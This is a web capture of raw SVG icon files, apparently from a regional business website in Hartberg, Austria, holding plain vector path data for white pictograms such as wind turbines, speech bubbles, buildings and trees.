d="M14.54,461.11a1.28,1.28,0,0,0,1.14-1.29l-1.11-12.48c0-.63,0-1.37-.63-1.37h-.15c-.63,0-.68.74-.68,1.37l-1.06,12.48a1.28,1.28,0,0,0,1.13,1.29Z" style="fill:#fff"></path><path d="M29.46,474.51l.08-.13c.33-.53-.26-1-.79-1.31l-9.95-7.61a1.28,1.28,0,0,0-1.7.26l-.73,1.14a1.29,1.29,0,0,0,.48,1.66L28,474.3c.52.34,1.15.73,1.49.21" style="fill:#fff"></path><path d="M-1.34,474.38l.08.13c.33.52,1,.12,1.49-.21l11.12-5.79a1.29,1.29,0,0,0,.48-1.65l-.73-1.14a1.29,1.29,0,0,0-1.71-.26l-9.94,7.61c-.54.34-1.13.78-.79,1.31" style="fill:#fff"></path><path d="M15.54,464.69a1.75,1.75,0,1,1-1.75-1.75,1.75,1.75,0,0,1,1.75,1.75" style="fill:#fff"></path><polygon points="141.15 494.76 140.08 471.42 138.92 471.42 138.01 494.76 141.15 494.76" style="fill:#fff"></polygon><path d="M140.25,464.63a1.14,1.14,0,0,0,1-1.15l-1-11.18c0-.56,0-1.23-.57-1.23h-.13c-.56,0-.61.67-.61,1.23l-1,11.18a1.14,1.14,0,0,0,1,1.15Z" style="fill:#fff"></path><path d="M153.6,476.63l.07-.12c.3-.47-.23-.87-.7-1.17l-8.91-6.82a1.14,1.14,0,0,0-1.52.24l-.66,1a1.15,1.15,0,0,0,.43,1.48l10,5.18c.47.3,1,.66,1.33.19" style="fill:#fff"></path><path d="M126,476.51l.08.12c.3.47.86.11,1.34-.19l9.95-5.18a1.14,1.14,0,0,0,.42-1.48l-.65-1a1.15,1.15,0,0,0-1.52-.23l-8.91,6.82c-.48.3-1,.7-.71,1.17" style="fill:#fff"></path><path d="M141.14,467.84a1.57,1.57,0,1,1-1.56-1.57,1.55,1.55,0,0,1,1.56,1.57" style="fill:#fff"></path><path d="M407.4,413.89a.43.43,0,0,0-.44-.18.42.42,0,0,0-.33.34l-3.74,22a.43.43,0,0,0,.14.39.41.41,0,0,0,.41.08l14.49-5a.62.62,0,0,0,.4-.39.65.65,0,0,0-.07-.56Z" style="fill:#fff"></path><path d="M402.49,398.28c-17.48,0-31.64,11.43-31.64,25.54a22,22,0,0,0,4.9,13.66l-4,9.76s-.47,1-.09,1.28,1.23,0,1.23,0l10.49-4.34a36.68,36.68,0,0,0,19.08,5.17c17.48,0,31.65-11.44,31.65-25.55S420,398.28,402.49,398.28ZM383.1,422.22a.92.92,0,0,1-.39-.57.89.89,0,0,1,.15-.69l10.88-15.46a.88.88,0,0,1,1.46,0l5,7.42-1,1.43-3.92-6a.33.33,0,0,0-.33-.14.32.32,0,0,0-.25.26L392,424.67l-1.58,2.24Zm38.63,10a1.18,1.18,0,0,1-.75.74l-18.38,6.13a1.17,1.17,0,0,1-1-.13l-10.39-6.67a1.21,1.21,0,0,1-.52-.77,1.17,1.17,0,0,1,.2-.91L405.39,410a1.12,1.12,0,0,1,1.84,0l14.36,21.16A1.22,1.22,0,0,1,421.73,432.26Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-04-1.svg
body_size: 888
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="b4ca7148-b8a4-4f74-9fbf-cd7e8c03e02d" data-name="Layer 1"><path d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3-2.52-.68-10.09-.68-10.09ZM229.42,103.58l22.41-.19,21.07,24-5.79,8.83-23.67-16.74-44,12.24-3.89-5.9Zm-21.15,63.47,32.94-8.84,20.82,12,19.24,126.32-27.78-8.91-64.13,7.26Zm-54.76,207a119.84,119.84,0,0,0,12.64-5.42,60.7,60.7,0,0,0,6.72-4.16l7.94-59.11,71.82-6.88,36,10.25,8.06,47.47c11.85,4.13,22.09,8.52,25.7,10.11l14.38,7.74Zm193.73-10.18h-8v-7.54H326l4.69-18.22h-7.91v7.52h-8v-7.52H301.49L318.76,271l14.59,56.69,9.9-38.47,17.28,67.14H347.24Z" style="fill:#fff"/><path d="M242.91,173.37l-1,.07c-2.41,8.25-3.09,16.43-3.33,24.59s1.53,16.19,2.44,24.28q2.77,24.24,6.44,48.46l1-.06q.87-24.48.87-48.9c0-8.1.89-16.3-.35-24.36S246.23,181.3,242.91,173.37Z" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-02.svg
body_size: 5024
content:
<svg xmlns="http://www.w3.org/2000/svg" id="b8844d43-1b3e-4d04-b7fb-5de4125f7663" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polyline points="-0.03 496.02 500 496.02 500 492.03 -0.03 492.03" style="fill:#fff"></polyline><rect x="24.64" y="484.09" width="1.7" height="9.11" style="fill:#fff"></rect><path d="M30.34,483.36a1.39,1.39,0,0,0,.11-.21v0c0-.07.06-.14.1-.21a.08.08,0,0,1,0-.05c0-.07.05-.13.07-.2l0-.07a1.27,1.27,0,0,1,.06-.18.29.29,0,0,1,0-.09c0-.05,0-.11,0-.17s0-.07,0-.1a.94.94,0,0,0,0-.16s0-.08,0-.13l0-.14s0-.09,0-.14a.59.59,0,0,0,0-.13,1.09,1.09,0,0,0,0-.18.31.31,0,0,0,0-.1c0-.09,0-.18,0-.28s0-.19,0-.28a.34.34,0,0,0,0-.1,1.09,1.09,0,0,0,0-.18.5.5,0,0,0,0-.12c0-.05,0-.1,0-.15l0-.14s0-.08,0-.12a1,1,0,0,0,0-.17s0-.06,0-.1l0-.17a.24.24,0,0,1,0-.08c0-.07,0-.14-.07-.2a.08.08,0,0,0,0-.05,1.31,1.31,0,0,0-.08-.21.08.08,0,0,1,0,0,2.29,2.29,0,0,1-.1-.23h0a5.49,5.49,0,1,0-.12,4.94v0" style="fill:#fff"></path><polygon points="11.94 492.97 8.03 492.97 8.65 480.77 11.32 480.77 11.94 492.97" style="fill:#fff"></polygon><path d="M20,473.14a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><rect x="147.02" y="484.09" width="1.7" height="9.11" style="fill:#fff"></rect><path d="M152.72,483.36l.1-.21,0,0,.09-.21,0-.05.08-.2a.25.25,0,0,1,0-.07l.06-.18,0-.09c0-.05,0-.11,0-.17l0-.1a.9.9,0,0,0,0-.16l0-.13s0-.09,0-.14,0-.09,0-.14,0-.09,0-.13,0-.12,0-.18a.31.31,0,0,0,0-.1v-.56a.34.34,0,0,0,0-.1c0-.06,0-.12,0-.18s0-.08,0-.12,0-.1,0-.15,0-.09,0-.14l0-.12a1,1,0,0,0,0-.17l0-.1a1.09,1.09,0,0,0-.05-.17.24.24,0,0,0,0-.08l-.06-.2,0-.05c0-.08-.06-.14-.08-.21s0,0,0,0-.07-.15-.1-.23h0a5.49,5.49,0,1,0-.12,4.94l0,0" style="fill:#fff"></path><polygon points="161.77 492.97 157.86 492.97 158.49 480.77 161.15 480.77 161.77 492.97" style="fill:#fff"></polygon><path d="M169.83,473.14a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><polygon points="135.24 492.97 132.1 492.97 132.6 483.18 134.74 483.18 135.24 492.97" style="fill:#fff"></polygon><path d="M141.71,477.06a8,8,0,1,1-8-8,8,8,0,0,1,8,8" style="fill:#fff"></path><path d="M32.72,463v30.47H68.17V463l-18.46-8.33Zm15.52,28.23H44.37v-6h3.87Zm0-8.34H44.37v-6h3.87Zm0-7.58H44.37v-6h3.87Zm13.49-6h3.88v6H61.73Zm0,7.57h3.88v6H61.73Zm-5.79-7.57h3.88v6H55.94Zm0,7.57h3.88v6H55.94Zm0,8.35h9.67v6H55.94Zm-5.79-15.92H54v6H50.15Zm0,7.57H54v6H50.15Zm0,8.35H54v6H50.15Z" style="fill:#fff"></path><path d="M69.8,493.47H88V468.78H69.8Zm14.72-21.8h1.94v3.64H84.52Zm0,5.22h1.94v6H84.52Zm-2.94-5.22h1.94v3.64H81.58Zm0,5.22h1.94v6H81.58Zm-2.94-5.22h2v3.64h-2Zm0,5.22h2v6h-2Zm-2.94-5.22h1.94v3.64H75.7Zm0,5.22h1.94v6H75.7Zm-2.93-5.22H74.7v3.64H72.77Zm0,5.22H74.7v6H72.77Z" style="fill:#fff"></path><path d="M321.71,461.65c.16-3.57,3.14-4.09,3.44-6.87,1.27-12-15.43-11.11-14.5-.38.27,3.07,2.9,3.42,3.05,6.87.17,3.69-4.12,9.41-5.34,13.72a87.56,87.56,0,0,0-2.66,16.42c10.07,3.35,16.11,2.46,24.41,0-.9-6-1.14-10.65-2.67-16.42C326.51,471.49,321.58,464.53,321.71,461.65Zm-8,11.06c-3.14,7.29.28,19.57-4.34,17.16,0,0-.48-11.59,4-21.29C317.71,459.14,315.48,468.58,313.69,472.71Zm2.63-22.95c-2,.91-3.33,5.09-3.7,3.38,0,0,.61-4.35,3.55-5.17S318.36,448.86,316.32,449.76Z" style="fill:#fff"></path><path d="M438.56,461.65c.16-3.57,3.14-4.09,3.44-6.87,1.28-12-15.43-11.11-14.5-.38.27,3.07,2.9,3.42,3.05,6.87.16,3.69-4.13,9.41-5.34,13.72a88.41,88.41,0,0,0-2.67,16.42c10.07,3.35,16.12,2.46,24.42,0-.9-6-1.14-10.65-2.67-16.42C443.35,471.49,438.43,464.53,438.56,461.65Zm-8,11.06c-3.13,7.29.28,19.57-4.34,17.16,0,0-.48-11.59,4-21.29C434.57,459.14,432.32,468.58,430.54,472.71Zm2.63-22.95c-2,.91-3.32,5.09-3.7,3.38,0,0,.62-4.35,3.55-5.17S435.21,448.86,433.17,449.76Z" style="fill:#fff"></path><path d="M481.75,472.15c-1.08-4-6.75-12.06-6.61-15.39.18-4.11,3.62-4.71,4-7.91,1.46-13.82-17.78-12.82-16.72-.44.31,3.53,3.34,3.94,3.52,7.91.18,4.26-4.76,10.86-6.16,15.83a100.17,100.17,0,0,0-3.07,18.93c11.61,3.86,18.58,2.83,28.14,0C483.79,484.11,483.51,478.8,481.75,472.15Zm-15.85-2.63c-3.62,8.4.32,22.56-5,19.78,0,0-.55-13.36,4.62-24.55C470.54,453.87,468,464.76,465.9,469.52Zm3-26.46c-2.36,1-3.85,5.86-4.28,3.9,0,0,.71-5,4.09-6S471.28,442,468.94,443.06Z" style="fill:#fff"></path><path d="M114.4,486.71a1.58,1.58,0,0,1-1.58,1.58h-1.76a1.58,1.58,0,0,1-1.58-1.58V485a1.58,1.58,0,0,1,1.58-1.58h1.76A1.58,1.58,0,0,1,114.4,485Zm-6.85,0a1.58,1.58,0,0,1-1.58,1.58h-1.76a1.58,1.58,0,0,1-1.58-1.58V485a1.58,1.58,0,0,1,1.58-1.58H106a1.58,1.58,0,0,1,1.58,1.58Zm-6.85,0a1.57,1.57,0,0,1-1.57,1.58H97.37a1.58,1.58,0,0,1-1.58-1.58V485a1.58,1.58,0,0,1,1.58-1.58h1.76A1.57,1.57,0,0,1,100.7,485Zm21.9-26.42h-4.91l-1.19,19.3-15.14-3.35L93.9,480v12.64h30.28V486Z" style="fill:#fff"></path><path d="M447.22,427.85a28.37,28.37,0,0,0,6.31-17.59c0-18.15-18.23-32.86-40.73-32.86s-40.72,14.71-40.72,32.86,18.23,32.89,40.72,32.89a47.16,47.16,0,0,0,24.55-6.65l13.51,5.58s1.05.42,1.58,0-.11-1.65-.11-1.65Z" style="fill:#fff"></path><path d="M370.19,410.26a28.49,28.49,0,0,1,.45-5,30.15,30.15,0,0,0-7.07-.85c-13.84,0-25.06,9.06-25.06,20.23a17.46,17.46,0,0,0,3.87,10.82l-3.14,7.73s-.37.76-.07,1,1,0,1,0l8.31-3.43a29.11,29.11,0,0,0,15.11,4.09c8.68,0,16.32-3.57,20.81-9C375.67,429.6,370.19,420.45,370.19,410.26Z" style="fill:#fff"></path></svg>